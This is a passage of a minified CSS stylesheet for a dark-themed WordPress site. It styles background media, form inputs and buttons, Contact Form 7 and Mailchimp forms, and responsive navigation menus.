(max-width:767px){.fy-background-width-half-center .fy-background-media{width:100%;left:0}}.fy-background-width-half-right .fy-background-media{width:50%;left:50%}@media (max-width:767px){.fy-background-width-half-right .fy-background-media{width:100%;left:0}}.fy-background-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.fy-background-video .fy-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;object-fit:cover;object-position:50% 50%}.fy-background-wrap{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;overflow:hidden;pointer-events:none}.ios .fy-background-wrap,.iphone .fy-background-wrap,.ipad .fy-background-wrap{position:fixed;min-height:120vh;clip:rect(0,auto,auto,0)}.fy-background-site{position:absolute;top:0;left:0;width:100%;height:100%;min-height:100vh;z-index:0}.ios .fy-background-site,.iphone .fy-background-site,.ipad .fy-background-site{position:fixed;max-width:100vw;max-height:120vh;background-size:cover !important;background-attachment:scroll !important;transform:translateZ(0)}.custom-background .fy-background-site:before,.custom-background-image .fy-background-site:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;pointer-events:none;background-color:rgba(18,20,24,.7)}body.background-pattern-enabled>.fy-pattern{display:block;position:fixed;top:0;left:0;z-index:0}.fy-video-controls{display:inline-block}.fy-video-controls .fy-button{display:block;position:relative;background-color:transparent;border:0;border-radius:0;box-shadow:none}.fy-video-controls .fy-button .icon{display:block}.fy-video-controls .fy-button:focus,.fy-video-controls .fy-button:hover{background-color:transparent}.fy-video-controls .fy-icon{width:24px;height:24px}.fy-video-controls .fy-icon-play{display:block}.fy-video-controls .fy-icon-pause{display:none}.video-playing .fy-icon-play{display:none}.video-playing .fy-icon-pause{display:block}.video-paused .fy-icon-play{display:block}.video-paused .fy-icon-pause{display:none}.js-lazy{opacity:0;will-change:opacity;backface-visibility:hidden}.js-lazy+.fy-loading{opacity:1;z-index:0;visibility:visible}.js-lazy.lazy-loaded{opacity:1}.js-lazy.lazy-loaded+.fy-loading{opacity:0}.js-lazy-parent{position:relative}.js-lazy-parent:before,.js-lazy-parent:after{opacity:0}.js-lazy-parent.lazy-loaded:before,.js-lazy-parent.lazy-loaded:after{opacity:1}.js-lazy-parent.lazy-loaded .fy-loading{opacity:0}legend{display:block;padding:40px 0 20px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff}label{display:block;padding-top:5px;padding-bottom:5px;margin:0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;letter-spacing:.01em;text-transform:none;cursor:pointer;user-select:none;color:#fff;transition:all .4s ease 0s}label abbr[title]{border:0}label a{color:currentColor;border-bottom:1px solid rgba(255,255,255,.2)}label a:hover,label a:focus{color:#fff;border-color:#0078c8}label:focus-within{color:#fff}label:focus-within a{color:currentColor;border-color:currentColor}label:focus-within a:hover,label:focus-within a:focus{color:currentColor;border-color:currentColor}label.fy-error{color:#c84650}label.fy-error a{border-color:currentColor}label.fy-error a:focus,label.fy-error a:hover{border-color:currentColor}input,textarea,select{width:100%;padding:10px 20px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;line-height:24px;outline:none;color:#fff;background-color:#16171d;border:2px solid transparent;border-radius:2px;transition:all .4s ease 0s}input::placeholder,textarea::placeholder,select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}input:focus::placeholder,textarea:focus::placeholder,select:focus::placeholder{color:rgba(255,255,255,.2)}input:focus,textarea:focus,select:focus{color:#fff;background-color:#16171d;border-color:#0078c8}input[type=number]{min-width:80px;padding-right:0;text-align:left}input[type=checkbox],input[type=radio]{display:inline-block;width:auto;top:0;padding:0;margin:0 10px 0 4px;outline:2px solid transparent;outline-offset:2px}input[type=checkbox]:focus,input[type=radio]:focus{outline:2px solid #0078c8;outline-offset:2px}input[type=time]::-webkit-inner-spin-button,input[type=time]::-webkit-outer-spin-button,input[type=time]::-webkit-clear-button,input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-outer-spin-button,input[type=date]::-webkit-clear-button{appearance:none;margin:0}label input:not([type=checkbox]):not([type=radio]),label textarea,label select{margin-top:5px}input[type=range]{min-height:44px;padding-right:0;padding-left:0;background:0 0;border:transparent;appearance:none}input[type=range]::-webkit-slider-thumb{height:44px;width:20px;margin-top:-22px;cursor:pointer;background:#21232b;border:2px solid transparent;border-radius:2px;appearance:none;transition:all .4s ease 0s}input[type=range]::-moz-range-thumb{height:44px;width:20px;margin-top:-22px;cursor:pointer;background:#21232b;border:2px solid transparent;border-radius:2px;appearance:none;transition:all .4s ease 0s}input[type=range]::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background-color:transparent}input[type=range]::-moz-range-track{width:100%;height:2px;cursor:pointer;background-color:transparent}input[type=range]:focus::-webkit-slider-thumb{border-color:#0078c8}input[type=range]:focus::-moz-range-thumb{border-color:#0078c8}select{padding-right:48px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>');background-position:right 10px center;background-repeat:no-repeat;appearance:none}.gecko select{padding-top:10px !important;padding-bottom:10px !important}select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}select option{color:#fff;background-color:#21232b}select[multiple]{padding-top:20px;background-image:none}select[multiple] option{background-color:transparent}textarea{display:block;max-height:50vh;min-height:120px;overflow-x:hidden;padding-top:20px;padding-bottom:20px;line-height:1.7;resize:vertical;overflow:auto}textarea::-webkit-scrollbar{width:5px}textarea::-webkit-scrollbar-track{background-color:rgba(0,2,6,0)}textarea::-webkit-scrollbar-thumb{background-color:rgba(0,2,6,.2)}textarea::-webkit-scrollbar-thumb:hover{background-color:rgba(0,2,6,.4)}textarea::-webkit-input-placeholder{line-height:normal}button,input[type=submit],input[type=reset]{display:inline-block;width:auto;padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;white-space:normal;outline:none;cursor:pointer;color:#fff;background-color:#0078c8;border:2px solid transparent;border-radius:2px;box-shadow:0 0 0 4px transparent;appearance:none;transition:all .4s ease 0s}button:hover,button:focus,input[type=submit]:hover,input[type=submit]:focus,input[type=reset]:hover,input[type=reset]:focus{color:#fff;background-color:#0069af;border-color:transparent}button:focus,input[type=submit]:focus,input[type=reset]:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}button:disabled,button:disabled[disabled],button.button:disabled,button.button:disabled[disabled]{opacity:1;color:rgba(255,255,255,.2);background-color:rgba(255,255,255,.1);border-color:transparent;box-shadow:none}.fy-label-error{display:block;position:relative;padding:5px 20px;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-label-error:before{content:'';position:absolute;top:50%;left:0;width:5px;height:2px;margin-top:-1px;background-color:#c84650}.fy-field{position:relative;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;text-align:left}.fy-field .fy-input{border:2px solid transparent;border-radius:2px;appearance:none;transition:all .4s ease 0s}.fy-field .fy-input::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.fy-field .fy-input:focus::placeholder{color:rgba(255,255,255,.2)}.fy-field .fy-input:focus{border-color:#0078c8}.fy-field .fy-textarea{padding-top:20px;padding-bottom:20px;line-height:1.7}.fy-field input[type=time]{max-height:48px}.fy-field input[type=time]::-webkit-inner-spin-button,.fy-field input[type=time]::-webkit-outer-spin-button,.fy-field input[type=time]::-webkit-clear-button,.fy-field input[type=date]::-webkit-inner-spin-button,.fy-field input[type=date]::-webkit-outer-spin-button,.fy-field input[type=date]::-webkit-clear-button{appearance:none;margin:0}.fy-field input[type=number]{padding-right:0}.fy-field .fy-label-error{min-width:100%;left:0;white-space:nowrap}.fy-field:focus-within .fy-label{color:#fff}.fy-field:focus-within .fy-input{border-color:#0078c8;background-color:#16171d}.fy-field:focus-within input[type=time]{color:#fff}::-webkit-input-placeholder{line-height:1.7 !important}.fy-field-search{position:relative;padding-top:0;padding-bottom:0;margin:0}.fy-field-search .fy-input{width:100%;padding-right:68px !important}.fy-field-search .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:0;right:0;height:100%;padding:0 20px;margin:0;color:rgba(255,255,255,.4);background-color:transparent;border:0;box-shadow:none}.fy-field-search .fy-button .icon{display:block}.fy-field-search .fy-button:hover,.fy-field-search .fy-button:focus{color:#fff;background-color:transparent !important;box-shadow:none !important}.fy-content .fy-field-search{margin:20px 0 0}.fy-form{padding-bottom:80px}.fy-form-header{color:#fff}.fy-form-before-submit{font-size:1.0625rem}.wpcf7 p{margin-bottom:20px}.wpcf7 span[role=alert]{display:block;padding:10px 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:normal;color:#c84650}.wpcf7 span.wpcf7-list-item{margin:0 40px 0 0}.wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]).wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid,.wpcf7 select.wpcf7-not-valid{border-color:#c84650}.wpcf7 .wpcf7-form-control.wpcf7-checkbox.wpcf7-not-valid label,.wpcf7 .wpcf7-form-control.wpcf7-radio.wpcf7-not-valid label{color:#c84650}div.wpcf7-response-output,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #fff;border-radius:1px}div.wpcf7-response-output{padding:10px 40px;margin:20px 0;font-size:1.0625rem;color:#fff;border-color:#c84650}div.wpcf7-mail-sent-ok{border-color:#3c9678}div.wpcf7-mail-sent-ng,div.wpcf7-aborted,div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border-color:#c84650}.mc4wp-form{display:inline-block;width:auto;padding:40px 0;margin:0 0 40px;color:#fff}.mc4wp-form label{text-align:left}.mc4wp-form label>span{display:inline-block;padding:0}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]),.mc4wp-form textarea,.mc4wp-form select{color:#fff;background-color:#16171d;border-color:transparent}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.mc4wp-form textarea::placeholder,.mc4wp-form select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.mc4wp-form textarea:focus::placeholder,.mc4wp-form select:focus::placeholder{color:rgba(255,255,255,.2)}.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus{color:#fff;background-color:#16171d;border-color:#0078c8}.mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.mc4wp-form select option{color:#fff;background-color:#21232b}.mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.mc4wp-form button,.mc4wp-form input[type=button],.mc4wp-form input[type=submit]{color:#fff;background-color:#0078c8;border-color:transparent}.mc4wp-form button:hover,.mc4wp-form button:focus,.mc4wp-form input[type=button]:hover,.mc4wp-form input[type=button]:focus,.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus{color:#fff;background-color:#0069af}.mc4wp-form button:focus,.mc4wp-form input[type=button]:focus,.mc4wp-form input[type=submit]:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.mc4wp-form-fields{display:inline-block}.mc4wp-form-fields>p{display:inline-block;margin:0 0 20px 20px}.mc4wp-form-fields>p label:first-child{display:block}.mc4wp-alert{display:block;margin-top:20px;padding:20px 40px;color:#fff;border:2px solid #fff}.mc4wp-alert p{margin:0}.fy-footer .wpcf7 label,.fy-footer .mc4wp-form label,.fy-footer .widget label{color:#fff}.fy-footer .wpcf7 label a,.fy-footer .mc4wp-form label a,.fy-footer .widget label a{color:currentColor}.fy-footer .wpcf7 label a:hover,.fy-footer .wpcf7 label a:focus,.fy-footer .mc4wp-form label a:hover,.fy-footer .mc4wp-form label a:focus,.fy-footer .widget label a:hover,.fy-footer .widget label a:focus{color:currentColor;border-color:currentColor}:focus-within .fy-footer .wpcf7 label,:focus-within .fy-footer .mc4wp-form label,:focus-within .fy-footer .widget label{color:#fff}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-footer .wpcf7 textarea,.fy-footer .wpcf7 select,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-footer .mc4wp-form textarea,.fy-footer .mc4wp-form select,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit]),.fy-footer .widget textarea,.fy-footer .widget select{width:100%;color:rgba(255,255,255,.6);background-color:#000;border-color:rgba(255,255,255,.2) !important}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-footer .wpcf7 textarea::placeholder,.fy-footer .wpcf7 select::placeholder,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-footer .mc4wp-form textarea::placeholder,.fy-footer .mc4wp-form select::placeholder,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.fy-footer .widget textarea::placeholder,.fy-footer .widget select::placeholder{color:rgba(255,255,255,.6);transition:color .4s ease 0s}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-footer .wpcf7 textarea:focus::placeholder,.fy-footer .wpcf7 select:focus::placeholder,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-footer .mc4wp-form textarea:focus::placeholder,.fy-footer .mc4wp-form select:focus::placeholder,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus::placeholder,.fy-footer .widget textarea:focus::placeholder,.fy-footer .widget select:focus::placeholder{color:rgba(255,255,255,.2)}.fy-footer .wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-footer .wpcf7 textarea:focus,.fy-footer .wpcf7 select:focus,.fy-footer .mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-footer .mc4wp-form textarea:focus,.fy-footer .mc4wp-form select:focus,.fy-footer .widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):focus,.fy-footer .widget textarea:focus,.fy-footer .widget select:focus{color:#fff;background-color:#000;border-color:#0078c8 !important}.fy-footer .wpcf7 input[type=checkbox]:focus,.fy-footer .wpcf7 input[type=radio]:focus,.fy-footer .mc4wp-form input[type=checkbox]:focus,.fy-footer .mc4wp-form input[type=radio]:focus,.fy-footer .widget input[type=checkbox]:focus,.fy-footer .widget input[type=radio]:focus{outline-color:#0078c8}.fy-footer .wpcf7 select,.fy-footer .mc4wp-form select,.fy-footer .widget select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-footer .wpcf7 select option,.fy-footer .mc4wp-form select option,.fy-footer .widget select option{color:#fff;background-color:#000}.fy-footer .wpcf7 select:focus,.fy-footer .mc4wp-form select:focus,.fy-footer .widget select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.832,9.147c-0.189-0.196-0.498-0.196-0.688,0l-5.16,5.608l-5.16-5.608c-0.19-0.196-0.498-0.196-0.688,0 c-0.19,0.197-0.19,0.517,0,0.714l5.503,5.965c0.19,0.197,0.498,0.197,0.688,0l5.503-5.965C18.022,9.664,18.022,9.345,17.832,9.147 z"></path></svg>')}.fy-footer .wpcf7 select[multiple],.fy-footer .mc4wp-form select[multiple],.fy-footer .widget select[multiple]{background-image:none}.fy-footer .wpcf7 select[multiple] option,.fy-footer .mc4wp-form select[multiple] option,.fy-footer .widget select[multiple] option{background-color:transparent}.fy-footer .wpcf7 button,.fy-footer .wpcf7 input[type=button],.fy-footer .wpcf7 input[type=submit],.fy-footer .mc4wp-form button,.fy-footer .mc4wp-form input[type=button],.fy-footer .mc4wp-form input[type=submit],.fy-footer .widget button,.fy-footer .widget input[type=button],.fy-footer .widget input[type=submit]{color:#fff;background-color:#0078c8;border-color:transparent}.fy-footer .wpcf7 button:hover,.fy-footer .wpcf7 button:focus,.fy-footer .wpcf7 input[type=button]:hover,.fy-footer .wpcf7 input[type=button]:focus,.fy-footer .wpcf7 input[type=submit]:hover,.fy-footer .wpcf7 input[type=submit]:focus,.fy-footer .mc4wp-form button:hover,.fy-footer .mc4wp-form button:focus,.fy-footer .mc4wp-form input[type=button]:hover,.fy-footer .mc4wp-form input[type=button]:focus,.fy-footer .mc4wp-form input[type=submit]:hover,.fy-footer .mc4wp-form input[type=submit]:focus,.fy-footer .widget button:hover,.fy-footer .widget button:focus,.fy-footer .widget input[type=button]:hover,.fy-footer .widget input[type=button]:focus,.fy-footer .widget input[type=submit]:hover,.fy-footer .widget input[type=submit]:focus{color:#fff;background-color:#0069af;border-color:transparent}.fy-footer .wpcf7 button:focus,.fy-footer .wpcf7 input[type=button]:focus,.fy-footer .wpcf7 input[type=submit]:focus,.fy-footer .mc4wp-form button:focus,.fy-footer .mc4wp-form input[type=button]:focus,.fy-footer .mc4wp-form input[type=submit]:focus,.fy-footer .widget button:focus,.fy-footer .widget input[type=button]:focus,.fy-footer .widget input[type=submit]:focus{box-shadow:0 0 0 4px rgba(0,105,175,.3)}.fy-footer .wpcf7,.fy-footer .mc4wp-form{color:rgba(255,255,255,.6)}.fy-footer div.wpcf7-response-output{color:#fff}.fy-footer .mc4wp-alert{color:#fff;border-color:#fff}.post-password-form{display:block;max-width:50%;margin-bottom:40px}@media (max-width:1023px){.post-password-form{max-width:100%}}.post-password-form p:nth-child(1){font-size:1.125rem}.post-password-form input[type=password]{margin-top:5px;width:100%}.post-password-form input[type=submit]{margin-top:20px}.g-recaptcha{display:inline-block;margin-bottom:40px}.g-recaptcha:after{content:'';display:table;clear:both}.g-recaptcha:after{content:'';display:table;clear:both}@media (max-width:767px){.g-recaptcha>div>div{width:100% !important;text-align:center}}.fy-navigation-container{position:relative;max-height:80px;z-index:20}.fy-navigation{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-height:80px;user-select:none}.fy-navigation>.fy-navigation{display:block;width:100%;padding:0;border:0}.navigation-align-left .fy-navigation{justify-content:flex-start;text-align:left}.navigation-align-center .fy-navigation{justify-content:center;text-align:center}.navigation-align-right .fy-navigation{justify-content:flex-end;text-align:right}@media (min-width:1024px){.navigation-align-stretch .fy-navigation .fy-navigation-list{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;clear:both;align-items:baseline;width:100%;text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li{flex-direction:column;flex-grow:0;flex-shrink:0;max-width:100%;flex-grow:1;flex-basis:0;width:auto}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>a{padding-right:10px;padding-left:10px}.navigation-align-stretch .fy-navigation .fy-navigation-list>li.divider{flex-grow:0}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul{left:50%;transform:translateX(-50%)}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul>li{text-align:center}.navigation-align-stretch .fy-navigation .fy-navigation-list>li>ul ul{margin-left:0}}.fy-navigation-list{display:flex;white-space:nowrap;background-color:transparent;transition:background-color .4s ease 0s}@media (max-width:1440px){.fy-navigation-list{padding-right:0;padding-left:0}}.fy-navigation-list>li{display:inline-block;position:relative}.fy-navigation-list>li.float-left{float:left}.fy-navigation-list>li.float-right{float:right}.fy-navigation-list>li a{display:block;position:relative;z-index:20;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1em;text-transform:uppercase;cursor:pointer}@media (min-width:1024px) and (max-width:1439px){.fy-navigation-list>li a{font-size:13px}}.fy-navigation-list>li a[href='#']{cursor:default}.fy-navigation-list>li>a{padding:10px 20px}@media (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li>a{padding-right:10px;padding-left:10px}}.fy-navigation-list>li.important{margin:0 10px}.fy-navigation-list>li.important:first-child{margin-left:0}.fy-navigation-list>li.important:last-child{margin-right:0}[class*=fy-navigation-trigger],[class*=fy-navigation-close]{display:none;pointer-events:none;position:relative;width:80px;height:80px;cursor:pointer;outline:none;background-color:transparent;border:none;box-shadow:none}[class*=fy-navigation-trigger]:hover,[class*=fy-navigation-trigger]:focus,[class*=fy-navigation-close]:hover,[class*=fy-navigation-close]:focus{background-color:transparent;box-shadow:none}[class*=fy-navigation-trigger] .icon,[class*=fy-navigation-close] .icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}[class*=fy-navigation-close]{opacity:0;position:fixed;top:0;right:0;z-index:191;transition:opacity .4s ease 0s}.fy-navigation-list>li ul{opacity:0;pointer-events:none;position:absolute;min-width:240px;max-width:480px;top:100%;left:0;padding:10px 0;text-align:left;transition-property:opacity,margin-top;transition-duration:.4s;transition-timing-function:ease}.fy-navigation-list>li ul li{display:block;position:relative;font-size:14px}.fy-navigation-list>li ul li:hover>ul,.fy-navigation-list>li ul li:focus-within>ul{opacity:1;pointer-events:initial}.fy-navigation-list>li ul a{position:relative;padding:5px 20px;white-space:pre-wrap}@media (min-width:1024px) and (max-width:1279px){.fy-navigation-list>li ul a{padding-right:10px;padding-left:10px;font-size:13px}}.fy-navigation-list>li:hover>ul,.fy-navigation-list>li:focus-within>ul{opacity:1;pointer-events:initial}.fy-navigation-list>li>ul ul{top:-5px;left:100%;z-index:20}@media (max-width:1023px){[class*=fy-navigation-container]{opacity:0;visibility:hidden;pointer-events:none;transform:translateX(100%);position:fixed;top:0;left:0;right:0;bottom:0;width:100%;min-width:320px;height:100%;min-height:100vh;max-height:none;padding:80px 40px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transition:opacity .3s ease 0s;-webkit-overflow-scrolling:touch}.ios [class*=fy-navigation-container],.ipad [class*=fy-navigation-container],.iphone [class*=fy-navigation-container]{overflow-y:scroll}[class*=fy-navigation-container] .fy-navigation{display:block;height:auto;padding:0;text-align:center}[class*=fy-navigation-list]{float:none;display:inline-block;position:relative;left:0 !important;min-width:0;max-width:320px;margin:0 auto;transition:all .3s ease 0s}[class*=fy-navigation-list]:before{display:none}[class*=fy-navigation-list]>li{display:block;width:100%;margin:0;text-align:left}[class*=fy-navigation-list]>li>a{display:inline-block;padding:10px 0;line-height:normal}[class*=fy-navigation-list]>li>a[href='#']{cursor:default}[class*=fy-navigation-list]>li.important>a{padding-right:20px;padding-left:20px}[class*=fy-navigation-list]>li.right{text-align:left}[class*=fy-navigation-list]>li ul{opacity:1;pointer-events:auto;display:block;position:relative;top:auto;right:auto;bottom:auto;left:auto;width:100%;min-width:0;max-width:100%;padding:5px 0;margin:0 auto;text-align:center}[class*=fy-navigation-list]>li ul li{border:0;text-align:left !important}[class*=fy-navigation-list]>li ul li.menu-item-has-children:before,[class*=fy-navigation-list]>li ul li.page_item_has_children:before{display:none}[class*=fy-navigation-list]>li ul a{display:block;padding-top:10px;padding-bottom:10px;line-height:normal}[class*=fy-navigation-list]>li ul .important>a{padding-right:20px;padding-left:20px}[class*=fy-navigation-list]>li ul .right{text-align:left}[class*=fy-navigation-list]>li ul .divider:before{left:0;width:100%}[class*=fy-navigation-list]>li>ul ul{top:0;left:0;padding:5px 0;margin-top:10px;margin-left:0}[class*=fy-navigation-trigger]{display:block;pointer-events:auto}}body.navigation-mobile-enabled [class*=fy-navigation-container]{opacity:0;visibility:hidden;pointer-events:none;transform:translateX(100%);position:fixed;top:0;left:0;right:0;bottom:0;width:100%;min-width:320px;height:100%;min-height:100vh;max-height:none;padding:80px 40px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transition:opacity .3s ease 0s;-webkit-overflow-scrolling:touch}.ios body.navigation-mobile-enabled [class*=fy-navigation-container],.ipad body.navigation-mobile-enabled [class*=fy-navigation-container],.iphone body.navigation-mobile-enabled [class*=fy-navigation-container]{overflow-y:scroll}body.navigation-mobile-enabled [class*=fy-navigation-container] .fy-navigation{display:block;height:auto;padding:0;text-align:center}body.navigation-mobile-enabled [class*=fy-navigation-list]{float:none;display:inline-block;position:relative;left:0 !important;min-width:0;max-width:320px;margin:0 auto;transition:all .3s ease 0s}body.navigation-mobile-enabled [class*=fy-navigation-list]:before{display:none}body.navigation-mobile-enabled [class*=fy-navigation-list]>li{display:block;width:100%;margin:0;text-align:left}body.navigation-mobile-enabled [class*=fy-navigation-list]>li>a{display:inline-block;padding:10px 0;line-height:normal}body.navigation-mobile-enabled [class*=fy-navigation-list]>li>a[href='#']{cursor:default}body.navigation-mobile-enabled [class*=fy-navigation-list]>li.important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*=fy-navigation-list]>li.right{text-align:left}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul{opacity:1;pointer-events:auto;display:block;position:relative;top:auto;right:auto;bottom:auto;left:auto;width:100%;min-width:0;max-width:100%;padding:5px 0;margin:0 auto;text-align:center}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul li{border:0;text-align:left !important}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul li.menu-item-has-children:before,body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul li.page_item_has_children:before{display:none}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul a{display:block;padding-top:10px;padding-bottom:10px;line-height:normal}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul .important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul .right{text-align:left}body.navigation-mobile-enabled [class*=fy-navigation-list]>li ul .divider:before{left:0;width:100%}body.navigation-mobile-enabled [class*=fy-navigation-list]>li>ul ul{top:0;left:0;padding:5px 0;margin-top:10px;margin-left:0}body.navigation-mobile-enabled [class*=fy-navigation-trigger]{display:block;pointer-events:auto}@media (max-width:321px){[class*=fy-navigation-list]{max-width:100%;padding:0;margin:0}}@media (max-width:1023px){body[class*=navigation-active] .fy-container{position:relative;top:0;left:0;width:100vw;height:100%;overflow-y:scroll;overflow-x:hidden;z-index:1}}@media (max-width:1023px){body.navigation-active .fy-navigation-container{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-active .fy-navigation-close{opacity:1;display:block;pointer-events:auto}body.navigation-active.navigation-closing .fy-navigation-container{opacity:0}body.navigation-active.navigation-closing .fy-navigation-close{opacity:0}body.navigation-active-bar .fy-navigation-container-bar{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-active-bar .fy-navigation-container-bar .fy-navigation-list{opacity:1}body.navigation-active-bar .fy-navigation-close-bar{opacity:1;display:block;pointer-events:auto}body.navigation-active-bar.navigation-closing-bar .fy-navigation-container-bar{opacity:0}body.navigation-active-bar.navigation-closing-bar .fy-navigation-close-bar{opacity:0}}body.navigation-mobile-enabled.navigation-active .fy-navigation-container{opacity:1;visibility:visible;pointer-events:auto;transform:translateX(0)}body.navigation-mobile-enabled.navigation-active 